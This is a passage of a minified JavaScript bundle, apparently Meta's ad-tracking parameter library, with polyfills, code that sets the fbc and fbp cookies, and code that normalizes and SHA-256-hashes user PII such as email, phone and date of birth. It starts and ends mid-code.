function(r,n){var e,s,l=a(i(r)),p=o(n),v=l.length;return p<0||p>=v?t?"":void 0:(e=c(l,p))<55296||e>56319||p+1===v||(s=c(l,p+1))<56320||s>57343?t?u(l,p):e:t?f(l,p,p+2):s-56320+(e-55296<<10)+65536}};t.exports={codeAt:s(!1),charAt:s(!0)}},7235:(t,r,n)=>{var e=n(6312),o=n(7131),a=n(5391).String;t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol("symbol detection");return!a(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&e&&e<41}))},8630:(t,r,n)=>{var e=n(6759),o=Math.max,a=Math.min;t.exports=function(t,r){var n=e(t);return n<0?o(n+r,0):a(n,r)}},9441:(t,r,n)=>{var e=n(6731),o=n(8890);t.exports=function(t){return e(o(t))}},6759:(t,r,n)=>{var e=n(1049);t.exports=function(t){var r=+t;return r!=r||0===r?0:e(r)}},2954:(t,r,n)=>{var e=n(6759),o=Math.min;t.exports=function(t){return t>0?o(e(t),9007199254740991):0}},5809:(t,r,n)=>{var e=n(8890),o=Object;t.exports=function(t){return o(e(t))}},5045:(t,r,n)=>{var e=n(3057),o=n(5774),a=n(3969),i=n(3514),u=n(6034),c=n(6615),f=TypeError,s=c("toPrimitive");t.exports=function(t,r){if(!o(t)||a(t))return t;var n,c=i(t,s);if(c){if(void 0===r&&(r="default"),n=e(c,t,r),!o(n)||a(n))return n;throw f("Can't convert object to primitive value")}return void 0===r&&(r="number"),u(t,r)}},5141:(t,r,n)=>{var e=n(5045),o=n(3969);t.exports=function(t){var r=e(t,"string");return o(r)?r:r+""}},7104:(t,r,n)=>{var e={};e[n(6615)("toStringTag")]="z",t.exports="[object z]"===String(e)},7803:(t,r,n)=>{var e=n(5663),o=String;t.exports=function(t){if("Symbol"===e(t))throw TypeError("Cannot convert a Symbol value to a string");return o(t)}},4003:t=>{var r=String;t.exports=function(t){try{return r(t)}catch(t){return"Object"}}},7980:(t,r,n)=>{var e=n(9036),o=0,a=Math.random(),i=e(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+i(++o+a,36)}},1004:(t,r,n)=>{var e=n(7235);t.exports=e&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},2506:(t,r,n)=>{var e=n(5560),o=n(7131);t.exports=e&&o((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},8698:(t,r,n)=>{var e=n(5391),o=n(2073),a=e.WeakMap;t.exports=o(a)&&/native code/.test(String(a))},6615:(t,r,n)=>{var e=n(5391),o=n(3557),a=n(4373),i=n(7980),u=n(7235),c=n(1004),f=e.Symbol,s=o("wks"),l=c?f.for||f:f&&f.withoutSetter||i;t.exports=function(t){return a(s,t)||(s[t]=u&&a(f,t)?f[t]:l("Symbol."+t)),s[t]}},6206:(t,r,n)=>{var e=n(1938),o=n(6864);e({target:"Array",stat:!0,forced:!n(8224)((function(t){Array.from(t)}))},{from:o})},7632:(t,r,n)=>{var e=n(235).charAt,o=n(7803),a=n(9257),i=n(6188),u=n(789),c="String Iterator",f=a.set,s=a.getterFor(c);i(String,"String",(function(t){f(this,{type:c,string:o(t),index:0})}),(function(){var t,r=s(this),n=r.string,o=r.index;return o>=n.length?u(void 0,!0):(t=e(n,o),r.index+=t.length,u(t,!1))}))},7481:(t,r,n)=>{var e=n(7888);t.exports=e}},r={};function n(e){var o=r[e];if(void 0!==o)return o.exports;var a=r[e]={exports:{}};return t[e].call(a.exports,a,a.exports,n),a.exports}n.n=t=>{var r=t&&t.__esModule?()=>t.default:()=>t;return n.d(r,{a:r}),r},n.d=(t,r)=>{for(var e in r)n.o(r,e)&&!n.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:r[e]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.o=(t,r)=>Object.prototype.hasOwnProperty.call(t,r),n.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var e={};n.r(e),n.d(e,{getClientIpAddress:()=>Y,getFbc:()=>U,getFbp:()=>H,getNormalizedAndHashedPII:()=>Yt,processAndCollectAllParams:()=>Fr,processAndCollectParams:()=>Ir});var o=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],a=999999999,i=7776e6,u="fb",c="fbclid",f="_fbc",s="_fbp",l="_fbi",p=4,v=5,y="Bg",d=["AQ","Ag","Aw","BA","BQ","Bg"],h=1,m=6,b=8,g=Object.freeze({PHONE:"phone",EMAIL:"email",FIRST_NAME:"first_name",LAST_NAME:"last_name",DATE_OF_BIRTH:"date_of_birth",GENDER:"gender",CITY:"city",STATE:"state",ZIP_CODE:"zip_code",COUNTRY:"country",EXTERNAL_ID:"external_id"}),w="1.2.0",x="2025-10-31T20:09:57.739Z";function S(t){return function(t){if(Array.isArray(t))return O(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,r){if(t){if("string"==typeof t)return O(t,r);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?O(t,r):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function O(t,r){(null==r||r>t.length)&&(r=t.length);for(var n=0,e=Array(r);n<r;n++)e[n]=t[n];return e}function j(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];try{var r={version:w,buildDate:x}.version;if(!/^\d+(\.\d+){2}$/.test(r))return y;var n=r.split("."),e=parseInt(n[0],10),o=parseInt(n[1],10),a=parseInt(n[2],10);if(e>255||o>255||a>255)return y;var i=new Uint8Array([h,m,t?1:0,e,o,a]);return("undefined"!=typeof btoa?btoa(String.fromCharCode.apply(String,S(i))):Buffer.from(i).toString("base64")).replace(/\+/g,"-").replace(/\//g,"_").replace(/=/g,"")}catch(t){return console.warn("Warning: Failed to generate appendix, using fallback:",t.message),y}}function k(t,r){return function(t){if(Array.isArray(t))return t}(t)||function(t,r){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var e,o,a,i,u=[],c=!0,f=!1;try{if(a=(n=n.call(t)).next,0===r){if(Object(n)!==n)return;c=!1}else for(;!(c=(e=a.call(n)).done)&&(u.push(e.value),u.length!==r);c=!0);}catch(t){f=!0,o=t}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(f)throw o}}return u}}(t,r)||function(t,r){if(t){if("string"==typeof t)return A(t,r);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?A(t,r):void 0}}(t,r)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function A(t,r){(null==r||r>t.length)&&(r=t.length);for(var n=0,e=Array(r);n<r;n++)e[n]=t[n];return e}function _(t,r,n){return[u,t,r,n,arguments.length>3&&void 0!==arguments[3]?arguments[3]:null].filter((function(t){return null!=t})).join(".")}function P(t,r){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,r){if(t){if("string"==typeof t)return T(t,r);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?T(t,r):void 0}}(t))||r&&t&&"number"==typeof t.length){n&&(t=n);var e=0,o=function(){};return{s:o,n:function(){return e>=t.length?{done:!0}:{done:!1,value:t[e++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return i=t.done,t},e:function(t){u=!0,a=t},f:function(){try{i||null==n.return||n.return()}finally{if(u)throw a}}}}function T(t,r){(null==r||r>t.length)&&(r=t.length);for(var n=0,e=Array(r);n<r;n++)e[n]=t[n];return e}function E(t,r){var n=new RegExp("[?#&]"+r.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)").exec(t);return n?n[2]?decodeURIComponent(n[2].replace(/\+/g," ")):"":null}function I(t){var r=[];try{for(var n=document.cookie.split(";"),e="^\\s*".concat(t,"=\\s*(.*?)\\s*$"),o=new RegExp(e),a=0;a<n.length;a++){var i=n[a].match(o);i&&r.push(i[1])}return r&&r.hasOwnProperty(0)&&"string"==typeof r[0]?r[0]:""}catch(t){throw new Error("Fail to read from cookie: "+t.message)}}function F(t,r){return t.slice(t.length-1-r).join(".")}function z(t){return new Date(Date.now()+Math.round(t)).toUTCString()}function C(){var t=window.chrome,r=window.navigator,n=r.vendor,e=void 0!==window.opr,o=r.userAgent.indexOf("Edg")>-1;return!r.userAgent.match("CriOS")&&null!=t&&"Google Inc."===n&&!1===e&&!1===o}function N(t,r,n,e){var o=z(e);if("string"==typeof t&&"string"==typeof r&&"string"==typeof n)try{var a=encodeURIComponent(r);document.cookie="".concat(t,"=").concat(a,";")+"expires=".concat(o,";")+"domain=.".concat(n,";")+"".concat(C()?"SameSite=Lax;":"")+"path=/"}catch(t){throw new Error("Fail to write cookie: "+t.message)}}function D(t){var r=I(t);return"string"!=typeof r||""===r?null:function(t){var r=t.split(".");if(r.length!==p&&r.length!==v)return null;var n=k(r,5),e=n[0],o=n[1],a=n[2],i=n[3],c=n[4];if(null!=c&&!d.includes(c)&&c.length!=b)return null;if(e!==u)return null;var f=parseInt(o,10);if(isNaN(f))return null;var s=parseInt(a,10);if(isNaN(s))return null;if(null==i||""===i)return null;var l={};return l.creationTime=s,l.payload=i,l.subdomainIndex=f,l.appendix=c,l}(r)}function G(t,r){for(var n=window.location.hostname.split("."),e=0;e<n.length;e++){var o=F(n,e),a=Date.now(),u=_(e,"number"==typeof a?a:(new Date).getTime(),r,j(!0));if(N(t,u,o,i),""!==I(t))return u}return null}function M(t,r){var n=window.location.hostname.split(".");if(null==r.subdomainIndex||null==r.creationTime||null==r.payload)throw new Error(t+" only partially set on cookie.");var e=F(n,r.subdomainIndex),o=r.appendix?r.appendix:j(!1),a=_(r.subdomainIndex,r.creationTime,r.payload,o);return N(t,a,e,i),a}function R(){var t=Math.floor(Math.random()*a),r=Math.floor(Math.random()*a);return t.toString()+r.toString()}function L(t){var r=function(t){var r=null;return o.forEach((function(n){var e=function(t,r){var n,e=P(t);try{for(e.s();!(n=e.n()).done;){var o=E(n.value,r);if(o)return o}}catch(t){e.e(t)}finally{e.f()}return null}([t,window.location.href,document.referrer],n.query);e&&(r=function(t,r,n){var e=n.query===c?"":"_";if(t&&t.includes(e+n.prefix+e))return t;var o=n.prefix+e+r;if(null==t)return o;return t+e+o}(r,e,n))})),r}(t);if(null!=r&&r.length>500)return null;var n=D(f);if(null!=r){if(null==n)return G(f,r);var e=function(t,r){if(null===t||t.payload!==r){var n={};n.payload=r;var e=Date.now();return n.creationTime="number"==typeof e?e:(new Date).getTime(),n.subdomainIndex=t.subdomainIndex,n.appendix=j(!0),n}return t}(n,r);return e=M(f,e)}return null!=n?M(f,n):n}function q(){var t=D(s);if(null!=t)return M(s,t);var r=R();return G(s,r)}function B(t,r,n,e,o){if(!r)return!1;for(var a=window.location.hostname.split("."),i=0;i<a.length;i++){var u=F(a,i);if(r=[r,o].join("."),n?N(t,r,u,e):$(t,r,u,e),I(t)===r)return!0}return!1}function $(t,r,n,e){var o=z(e);if("string"==typeof t&&"string"==typeof r&&"string"==typeof n)try{document.cookie="".concat(t,"=").concat(r,";")+"expires=".concat(o,";")+"domain=.".concat(n,";")+"".concat(C()?"SameSite=Lax;":"")+"path=/"}catch(t){throw new Error("Fail to write cookie: "+t.message)}}function U(){return I(f)}function H(){return I(s)}function Y(){return I(l)}function X(t){return X="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},X(t)}function W(){var t=tt(),r=t.m(W),n=(Object.getPrototypeOf?Object.getPrototypeOf(r):r.__proto__).constructor;function e(t){var r="function"==typeof t&&t.constructor;return!!r&&(r===n||"GeneratorFunction"===(r.displayName||r.name))}var o={throw:1,return:2,break:3,continue:3};function a(t){var r,n;return function(e){r||(r={stop:function(){return n(e.a,2)},catch:function(){return e.v},abrupt:function(t,r){return n(e.a,o[t],r)},delegateYield:function(t,o,a){return r.resultName=o,n(e.d,Z(t),a)},finish:function(t){return n(e.f,t)}},n=function(t,n,o){e.p=r.prev,e.n=r.next;try{return t(n,o)}finally{r.next=e.n}}),r.resultName&&(r[r.resultName]=e.v,r.resultName=void 0),r.sent=e.v,r.next=e.n;try{return t.call(this,r)}finally{e.p=r.prev,e.n=r.next}}}return(W=function(){return{wrap:function(r,n,e,o){return t.w(a(r),n,e,o&&o.reverse())},isGeneratorFunction:e,mark:t.m,awrap:function(t,r){return new nt(t,r)},AsyncIterator:K,async:function(t,r,n,o,i){return(e(r)?J:V)(a(t),r,n,o,i)},keys:Q,values:Z}})()}function Z(t){if(null!=t){var r=t["function"==typeof Symbol&&Symbol.iterator||"@@iterator"],n=0;if(r)return r.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return{next:function(){return t&&n>=t.length&&(t=void 0),{value:t&&t[n++],done:!t}}}}throw new TypeError(X(t)+" is not iterable")}function Q(t){var r=Object(t),n=[];for(var e in r)n.unshift(e);return function t(){for(;n.length;)if((e=n.pop())in r)return t.value=e,t.done=!1,t;return t.done=!0,t}}function V(t,r,n,e,o){var a=J(t,r,n,e,o);return a.next().then((function(t){return t.done?t.value:a.next()}))}function J(t,r,n,e,o){return new K(tt().w(t,r,n,e),o||Promise)}function K(t,r){function n(e,o,a,i){try{var u=t[e](o),c=u.value;return c instanceof nt?r.resolve(c.v).then((function(t){n("next",t,a,i)}),(function(t){n("throw",t,a,i)})):r.resolve(c).then((function(t){u.value=t,a(u)}),(function(t){return n("throw",t,a,i)}))}catch(t){i(t)}}var e;this.next||(rt(K.prototype),rt(K.prototype,"function"==typeof Symbol&&Symbol.asyncIterator||"@asyncIterator",(function(){return this}))),rt(this,"_invoke",(function(t,o,a){function i(){return new r((function(r,e){n(t,a,r,e)}))}return e=e?e.then(i,i):i()}),!0)}function tt(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */var t,r,n="function"==typeof Symbol?Symbol:{},e=n.iterator||"@@iterator",o=n.toStringTag||"@@toStringTag";function a(n,e,o,a){var c=e&&e.prototype instanceof u?e:u,f=Object.create(c.prototype);return rt(f,"_invoke",function(n,e,o){var a,u,c,f=0,s=o||[],l=!1,p={p:0,n:0,v:t,a:v,f:v.bind(t,4),d:function(r,n){return a=r,u=0,c=t,p.n=n,i}};function v(n,e){for(u=n,c=e,r=0;!l&&f&&!o&&r<s.length;r++){var o,a=s[r],v=p.p,y=a[2];n>3?(o=y===e)&&(c=a[(u=a[4])?5:(u=3,3)],a[4]=a[5]=t):a[0]<=v&&((o=n<2&&v<a[1])?(u=0,p.v=e,p.n=a[1]):v<y&&(o=n<3||a[0]>e||e>y)&&(a[4]=n,a[5]=e,p.n=y,u=0))}if(o||n>1)return i;throw l=!0,e}return function(o,s,y){if(f>1)throw TypeError("Generator is already running");for(l&&1===s&&v(s,y),u=s,c=y;(r=u<2?t:c)||!l;){a||(u?u<3?(u>1&&(p.n=-1),v(u,c)):p.n=c:p.v=c);try{if(f=2,a){if(u||(o="next"),r=a[o]){if(!(r=r.call(a,c)))throw TypeError("iterator result is not an object");if(!r.done)return r;c=r.value,u<2&&(u=0)}else 1===u&&(r=a.return)&&r.call(a),u<2&&(c=TypeError("The iterator does not provide a '"+o+"' method"),u=1);a=t}else if((r=(l=p.n<0)?c:n.call(e,p))!==i)break}catch(r){a=t,u=1,c=r}finally{f=1}}return{value:r,done:l}}}(n,o,a),!0),f}var i={};function u(){}function c(){}function f(){}r=Object.getPrototypeOf;var s=[][e]?r(r([][e]())):(rt(r={},e,(function(){return this})),r),l=f.prototype=u.prototype=Object.create(s);function p(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,f):(t.__proto__=f,rt(t,o,"GeneratorFunction")),t.prototype=Object.create(l),t}return c.prototype=f,rt(l,"constructor",f),rt(f,"constructor",c),c.displayName="GeneratorFunction",rt(f,o,"GeneratorFunction"),rt(l),rt(l,o,"Generator"),rt(l,e,(function(){return this})),rt(l,"toString",(function(){return"[object Generator]"})),(tt=function(){return{w:a,m:p}})()}function rt(t,r,n,e){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}rt=function(t,r,n,e){function a(r,n){rt(t,r,(function(t){return this._invoke(r,n,t)}))}r?o?o(t,r,{value:n,enumerable:!e,configurable:!e,writable:!e}):t[r]=n:(a("next",0),a("throw",1),a("return",2))},rt(t,r,n,e)}function nt(t,r){this.v=t,this.k=r}function et(t,r,n,e,o,a,i){try{var u=t[a](i),c=u.value}catch(t){return void n(t)}u.done?r(c):Promise.resolve(c).then(e,o)}function ot(t){return function(){var r=this,n=arguments;return new Promise((function(e,o){var a=t.apply(r,n);function i(t){et(a,e,o,i,u,"next",t)}function u(t){et(a,e,o,i,u,"throw",t)}i(void 0)}))}}function at(t){var r=null;return o.forEach((function(n){var e=t[n.query];if(e){var o=n.query===c?"":"_",a=n.prefix+o+e;r?r.includes(o+n.prefix+o)||(r=r+o+a):r=a}})),r}function it(){return ut.apply(this,arguments)}function ut(){return(ut=ot(W().mark((function t(){var r,n,e;return W().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o=void 0,o=null!=window.webkit&&null!=window.webkit.messageHandlers&&null!=window.webkit.messageHandlers.browserProperties,r=null,!0!==o){t.next=8;break}return t.next=5,st();case 5:return n=t.sent,Object.keys(n).length>0&&(r=at(n)),t.abrupt("return",r);case 8:if(!0!==(pt(397,264)&&void 0!==window.XMLHttpRequest)){t.next=15;break}return t.next=12,vt();case 12:return e=t.sent,Object.keys(e).length>0&&(r=at(e)),t.abrupt("return",r);case 15:case"end":return t.stop()}var o}),t)})))).apply(this,arguments)}function ct(t){return ft.apply(this,arguments)}function ft(){return(ft=ot(W().mark((function t(r){var n,e,o,a,i;return W().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!0===r){t.next=2;break}return t.abrupt("return",!1);case 2:if(n=!1,e=!1,o=U(),a=H(),o&&""!=o){t.next=11;break}return t.next=9,it();case 9:(i=t.sent)&&(G(f,i),n=!0);case 11:return a&&""!=a||(G(s,R()),e=!0),t.abrupt("return",n||e);case 13:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function st(){return lt.apply(this,arguments)}function lt(){return(lt=ot(W().mark((function t(){var r,n;return W().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=[],n={},o.forEach((function(t){var e=t.ebp_path;if(e){var o=window.webkit.messageHandlers.browserProperties.postMessage(e);o.then((function(r){return n[t.query]=r,r})),r.push(o)}})),t.next=5,Promise.allSettled(r);case 5:return t.abrupt("return",n);case 6:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function pt(t,r){var n=window.navigator.userAgent,e=n.indexOf("Android")>=0,o=n.indexOf("FB_IAB")>=0,a=n.indexOf("Instagram")>=0,i=function(t){var r=0,n=t.match(/(FBAV|Instagram)[/\s](\d+)/);if(null!=n){var e=n[0].match(/(\d+)/);null!=e&&(r=parseInt(e[0],10))}return r}(n),u=e&&(o||a);return!!u&&(o&&null!=t?t<=i:a&&null!=r?r<=i:u)}function vt(){return yt.apply(this,arguments)}function yt(){return(yt=ot(W().mark((function t(){var r,n;return W().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=[],n={},o.forEach((function(t){var e=t.ebp_path;if(e){var o=new Promise((function(t,r){var n=new window.XMLHttpRequest,o="properties://browser/"+e;n.open("GET",o),n.onload=function(){n.readyState===n.DONE&&n.status>=200&&n.status<300&&n.responseText&&t(n.responseText)},n.onerror=function(){r(new Error("warning: ebp got overrides."))},n.send()}));o.then((function(r){return n[t.query]=r,r})),r.push(o)}})),t.next=5,Promise.allSettled(r);case 5:return t.abrupt("return",n);case 6:case"end":return t.stop()}}),t)})))).apply(this,arguments)}var dt=/^[\w!#\$%&'\*\+\/\=\?\^`\{\|\}~\-]+(:?\.[\w!#\$%&'\*\+\/\=\?\^`\{\|\}~\-]+)*@(?:[a-z0-9](?:[a-z0-9\-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9\-]*[a-z0-9])?$/i;function ht(t){if(Wt(t))return t;var r=Xt(t.toLowerCase());return function(t){return dt.test(t)}(r)?r:null}var mt=/(?:(?![0-9\uD800-\uDFFF])[^]|[\uD800-\uDBFF][\uDC00-\uDFFF])/gi,bt=/^0*/;function gt(t,r,n){var e=0,o=0,a=0;return t>31?(e=t,o=r>12?n:r,a=r>12?r:n):r>31?(e=r,o=n>12?t:n,a=n>12?n:t):(e=n,o=t>12?r:t,a=t>12?t:r),function(t,r,n){var e=(new Date).getFullYear();return!(t<1800||t>e+1||r<1||r>12||n<1||n>31)}(e,o,a)?String(e).padStart(4,"0")+String(o).padStart(2,"0")+String(a).padStart(2,"0"):null}function wt(t){try{return Wt(t)?t:function(t){var r=Xt(function(t){return t.replace(/\D/g," ")}(t)).split(" ").filter((function(t){return t.length>0}));if(r.length>=3){var n=gt(parseInt(r[0]),parseInt(r[1]),parseInt(r[2]));if(null!=n)return n}return 1===r.length&&8===r[0].length?r[0]:null}(t)}catch(t){console.error("Failed to normalize dob: ",t)}return null}var xt=new Set(["man","male","boy","gentleman","guy","sir","mister","mr","son","father","dad","daddy","papa","uncle","nephew","brother","husband","boyfriend","groom","widower","king","prince","duke","count","emperor","god","lord","lad","fellow","chap","bloke","dude","he","him","his","himself","m"]),St=new Set(["woman","female","girl","lady","miss","ms","mrs","madam","ma'am","daughter","mother","mom","mama","mommy","aunt","niece","sister","wife","girlfriend","bride","widow","queen","princess","duchess","countess","empress","goddess","maiden","lass","gal","chick","dame","belle","she","her","hers","herself","f"]),Ot="m",jt="f";function kt(t,r){return r>>>t|r<<32-t}function At(t,r,n){return t&r^~t&n}function _t(t,r,n){return t&r^t&n^r&n}function Pt(t){return kt(2,t)^kt(13,t)^kt(22,t)}function Tt(t,r){return t[15&r]+=(kt(17,n=t[r+14&15])^kt(19,n)^n>>>10)+t[r+9&15]+function(t){return kt(7,t)^kt(18,t)^t>>>3}(t[r+1&15]);var n}var Et=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],It=new Array(8),Ft=new Array(2),zt=new Array(64),Ct=new Array(16),Nt="0123456789abcdef";function Dt(t,r){var n=(65535&t)+(65535&r);return(t>>16)+(r>>16)+(n>>16)<<16|65535&n}function Gt(){var t,r,n,e,o,a,i,u,c,f,s;n=It[0],e=It[1],o=It[2],a=It[3],i=It[4],u=It[5],c=It[6],f=It[7];for(var l=0;l<16;l++)Ct[l]=zt[3+(l<<2)]|zt[2+(l<<2)]<<8|zt[1+(l<<2)]<<16|zt[l<<2]<<24;for(var p=0;p<64;p++)t=f+(kt(6,s=i)^kt(11,s)^kt(25,s))+At(i,u,c)+Et[p],t+=p<16?Ct[p]:Tt(Ct,p),r=Pt(n)+_t(n,e,o),f=c,c=u,u=i,i=Dt(a,t),a=o,o=e,e=n,n=Dt(t,r);It[0]+=n,It[1]+=e,It[2]+=o,It[3]+=a,It[4]+=i,It[5]+=u,It[6]+=c,It[7]+=f}function Mt(t,r){if(Ft[0]=Ft[1]=0,It[0]=1779033703,It[1]=3144134277,It[2]=1013904242,It[3]=2773480762,It[4]=1359893119,It[5]=2600822924,It[6]=528734635,It[7]=1541459225,function(t,r){var n,e,o=0;e=Ft[0]>>3&63;var a=63&r;for((Ft[0]+=r<<3)<r<<3&&Ft[1]++,Ft[1]+=r>>29,n=0;n+63<r;n+=64){for(var i=e;i<64;i++)zt[i]=t.charCodeAt(o++);Gt(),e=0}for(var u=0;u<a;u++)zt[u]=t.charCodeAt(o++)}(t,t.length),function(){var t=Ft[0]>>3&63;if(zt[t++]=128,t<=56)for(var r=t;r<56;r++)zt[r]=0;else{for(var n=t;n<64;n++)zt[n]=0;Gt();for(var e=0;e<56;e++)zt[e]=0}zt[56]=Ft[1]>>>24&255,zt[57]=Ft[1]>>>16&255,zt[58]=Ft[1]>>>8&255,zt[59]=255&Ft[1],zt[60]=Ft[0]>>>24&255,zt[61]=Ft[0]>>>16&255,zt[62]=Ft[0]>>>8&255,zt[63]=255&Ft[0],Gt()}(),!r)return function(){for(var t="",r=0;r<8;r++)for(var n=28;n>=0;n-=4)t+=Nt.charAt(It[r]>>>n&15);return t}();!function(t){for(var r=0,n=0;n<8;n++)for(var e=28;e>=0;e-=4)t[r++]=Nt.charCodeAt(It[n]>>>e&15)}(r)}function Rt(t){var r=arguments.length>2?arguments[2]:void 0;if(null==t)return null;var n=t;return(!(arguments.length>1&&void 0!==arguments[1])||arguments[1])&&(n=
/**
 * @lint-ignore-every LICENSELINT
 * @preserve-header
 *
 * Copyright (c) 2003, Christoph Bichlmeier
 * All rights reserved.
 *
 * Redistribution and use in source and binary forms, with or without
 * modification, are permitted provided that the following conditions
 * are met:
 * 1. Redistributions of source code must retain the above copyright
 *    notice, this list of conditions and the following disclaimer.
 * 2. Redistributions in binary form must reproduce the above copyright
 *    notice, this list of conditions and the following disclaimer in the
 *    documentation and/or other materials provided with the distribution.
 * 3. Neither the name of the copyright holder nor the names of contributors
 *    may be used to endorse or promote products derived from this software
 *    without specific prior written permission.
 *
 * THIS SOFTWARE IS PROVIDED BY THE AUTHORS ''AS IS'' AND ANY EXPRESS
 * OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED
 * WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE
 * ARE DISCLAIMED.  IN NO EVENT SHALL THE AUTHORS OR CONTRIBUTORS BE
 * LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR
 * CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF
 * SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR
 * BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY,
 * WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE
 * OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE,
 * EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
 *
 *
 * str2rstr_utf8 is taken from:
 * "A JavaScript implementation of the RSA Data Security, Inc. MD5 Message
 * Digest Algorithm, as defined in RFC 1321."
 * Version 2.2 Copyright (C) Paul Johnston 1999 - 2009
 * Other contributors: Greg Holt, Andrew Kepert, Ydnar, Lostinet
 * Distributed under the BSD License
 *
 * @flow strict
 * @format
 */
function(t){for(var r,n,e="",o=0;o<t.length;o++)r=t.charCodeAt(o),n=o+1<t.length?t.charCodeAt(o+1):0,r>=55296&&r<=56319&&n>=56320&&n<=57343&&(r=65536+((1023&r)<<10)+(1023&n),o++),r<=127?e+=String.fromCharCode(r):r<=2047?e+=String.fromCharCode(192|r>>>6&31,128|63&r):r<=65535?e+=String.fromCharCode(224|r>>>12&15,128|r>>>6&63,128|63&r):r<=2097151&&(e+=String.fromCharCode(240|r>>>18&7,128|r>>>12&63,128|r>>>6&63,128|63&r));return e}(t)),Mt(n,r)}var Lt=/^\s+|\s+$/g,qt=/^[a-f0-9]{64}$/i,Bt=/^[A-Fa-f0-9]{64}$|^[A-Fa-f0-9]{32}$/,$t=/\s+/g,Ut=/[!"#\$%&'\(\)\*\+,\-\.\/:;<=>\?@ \[\\\]\^_`\{\|\}~\s]+/g,Ht=/[^a-zA-Z0-9]+/g;function Yt(t,r){if(!t||"string"!=typeof t)return null;if(Bt.test(t.trim()))return t.trim().toLowerCase()+"."+j(!1);if(function(t){var r=t.lastIndexOf(".");if(-1!==r){var n=t.substring(r+1);if(d.includes(n)||n.length===b)return Bt.test(t.substring(0,r))}return!1}(t.trim()))return t.trim();var n=function(t,r){if(!t||!r||"string"!=typeof t||"string"!=typeof r)return null;if(r=ar(r),!Object.values(g).includes(r))return null;var n=t;r===g.EMAIL?n=ht(t):r===g.PHONE?n=Wt(e=t)?e:String(e).replace(mt,"").replace(bt,""):r===g.DATE_OF_BIRTH?n=wt(t):r===g.GENDER?n=function(t){if(Wt(t))return t;var r=Xt(t.toLowerCase());return 